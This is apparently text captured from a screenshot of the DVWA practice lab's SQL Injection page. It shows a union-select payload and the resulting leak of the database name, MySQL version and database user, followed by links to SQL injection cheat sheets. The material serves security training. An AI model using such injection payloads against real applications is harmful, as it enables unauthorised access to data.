 172.21.71.8/dvwa/vulnerabilities/sqli/?id=1'+union+select+1,concat(database(),'|',version(),'
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,concat(database(),'|',version(),'|',user())#
First name: admin
Surname: admin
ID: 1' union select 1,concat(database(),'|',version(),'|',user())#
First name: 1
Surname: dvwa|5.5.53|root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/